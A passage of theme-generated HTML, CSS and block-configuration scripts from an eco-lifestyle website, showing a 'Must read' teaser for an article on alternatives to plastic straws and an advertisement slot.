					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_134_641 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134_641 .td_module_wrap{
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_134_641 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_641 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134_641 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134_641 .td-module-container:before{
					bottom: -20px;
				}.tdi_134_641 .td-module-meta-info-bottom{
					padding: 6px 0 0;
				}.tdi_134_641 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_134_641 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_134_641 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134_641 = new tdBlock();
block_tdi_134_641.id = "tdi_134_641";
block_tdi_134_641.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"#789070","block_template_id":"td_block_template_2","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Must read","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"","sort":"featured","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134_641","tdc_css_class":"tdi_134_641","tdc_css_class_style":"tdi_134_641_rand_style"}';
block_tdi_134_641.td_column_number = "1";
block_tdi_134_641.block_type = "td_flex_block_5";
block_tdi_134_641.post_count = "1";
block_tdi_134_641.found_posts = "1";
block_tdi_134_641.header_color = "";
block_tdi_134_641.ajax_pagination_infinite_stop = "";
block_tdi_134_641.max_num_pages = "1";
tdBlocksArray.push(block_tdi_134_641);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div id=tdi_134_641 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3><div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives...</div><div class="td-read-more"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_135_48f" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_136_088  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_136_088{
                    min-height: 0;
                
					position: relative;
				}.tdi_136_088 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_136_088 .tdc-row-divider-top .tdm-svg{
					fill: #f9f9f9;
				}.tdi_136_088 .tdc-row-divider-top .tdc-divider-space{
					background-color: #f9f9f9;
				
					top: 100%;
				    height: 0px;
				}.tdi_136_088 .tdc-row-divider-top{
				    top: 0px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_136_088 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_136_088 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_136_088 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: 80px;
				}.tdi_136_088 .tdc-row-divider-top{
				    top: 80px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_138_776  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_138_776{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_138_776{
margin-top:-40px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_139_994 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_994{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_994{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_994{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_994{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_994 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_139_994 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_139_994 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_139_994 .td-adspot-title {
                        display: block;
                    }
				}
</style><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://plastimistic.com/wp-content/uploads/2019/11/smartwool-ad.jpg" alt="" /></a><a href="" class="td_spot_img_mob"><img decoding="async" src="https://plastimistic.com/wp-content/uploads/2019/11/smartwool-ad-300x250-1.jpg" alt="" /></a></div><div class="td_block_wrap td_block_title tdi_140_747 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_140_747" >
<style>
.tdi_140_747 .td-block-title > span,
            .tdi_140_747 .td-block-title > a {
                background: #06d3d5 !important;
                background: -moz-linear-gradient(-68deg, rgba(0,0,0,0.8) 30%, #000000 80%) !important;
                background: -webkit-linear-gradient(-68deg, rgba(0,0,0,0.8) 30%,#000000 80%) !important;
                background: linear-gradient(156deg, rgba(0,0,0,0.8) 30%,#000000 80%) !important;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }


            
            .tdi_140_747 .td-block-speech-bubble {
                background-color: #000000 !important;
            }
            .tdi_140_747 .td-block-speech-bubble:before {
                border-color: #000000 transparent transparent transparent !important;
            }

            
            .tdi_140_747 .td-block-subtitle {
                color: #789070 !important;
            }
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_140_747{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_140_747{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_140_747{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_140_747 .td-block-title a,
				.tdi_140_747 .td-block-title span{
					font-family:Fira Sans !important;font-size:54px !important;text-transform:none !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_140_747 .td-block-title a,
				.tdi_140_747 .td-block-title span{
					font-family:Fira Sans !important;font-size:32px !important;text-transform:none !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140_747 .td-block-title a,
				.tdi_140_747 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_140_747 .td-block-title a,
				.tdi_140_747 .td-block-title span{
					font-family:Fira Sans !important;font-size:26px !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span>You might also like<span class="td-block-speech-bubble">RELATED</span></span><div class="td-block-subtitle">Recommended to you</div></h4></div><div class="vc_row_inner tdi_142_916  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_142_916{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_144_215  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_144_215{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_145_261 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_261" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145_261{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145_261{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_145_261{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_145_261 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_261 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_261 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_145_261 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_145_261 .td-module-meta-info,
				.ie11 .tdi_145_261 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_145_261 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_145_261 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_261 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_261 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_145_261 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_145_261 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_261 .td-excerpt{
					display: block;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_145_261 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_261 .td-read-more{
					display: none;
				}.tdi_145_261 .td-post-date,
				.tdi_145_261 .td-post-author-name span{
					display: none;
				}.tdi_145_261 .entry-review-stars{
					display: inline-block;
				}.tdi_145_261 .td-icon-star,
                .tdi_145_261 .td-icon-star-empty,
                .tdi_145_261 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_261 .td-module-comments{
					display: none;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_261 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_145_261 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_145_261 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_145_261 .td-module-meta-info,
				.tdi_145_261 .td-next-prev-wrap{
					text-align: center;
				}.tdi_145_261 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_145_261 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_145_261.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_145_261 .entry-title{
					margin: 10px 0 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_145_261 .td-editor-date,
				.tdi_145_261 .td-editor-date .td-post-author-name,
				.tdi_145_261 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_145_261 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_145_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_261 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_261 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_261 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_261 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_145_261 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_145_261 .entry-title{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_145_261 .td-editor-date,
				.tdi_145_261 .td-editor-date .td-post-author-name,
				.tdi_145_261 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_145_261 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_145_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_261 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_261 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_261 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_261 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_145_261 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_145_261 .entry-title{
					margin: 6px 0 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_145_261 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_145_261 .td-editor-date,
				.tdi_145_261 .td-editor-date .td-post-author-name,
				.tdi_145_261 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_145_261 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_145_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_145_261 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_145_261 .td-module-meta-info{
					padding: 8px 20px 0;
				}.tdi_145_261 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_261 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_261 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_261 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_145_261 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_145_261 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_145_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_145_261 = new tdBlock();
block_tdi_145_261.id = "tdi_145_261";
block_tdi_145_261.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","meta_info_horiz":"content-horiz-center","show_btn":"none","show_com":"none","show_date":"none","modules_category":"image","excerpt_middle":"yes","category_id":"","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjUwIn0=","hide_image":"","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","mc1_el":"10","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNnB4IDAgMCJ9","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","modules_category_margin":"0 0 -11px 0","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#789070","all_underline_height":"2","f_meta_font_spacing":"1","show_author":"","image_floated":"","block_template_id":"","show_cat":"","all_modules_space":"30","tdc_css":"[base64]","meta_padding":"eyJwaG9uZSI6IjhweCAyMHB4IDAifQ==","sort":"random_posts","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","show_excerpt":"block","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 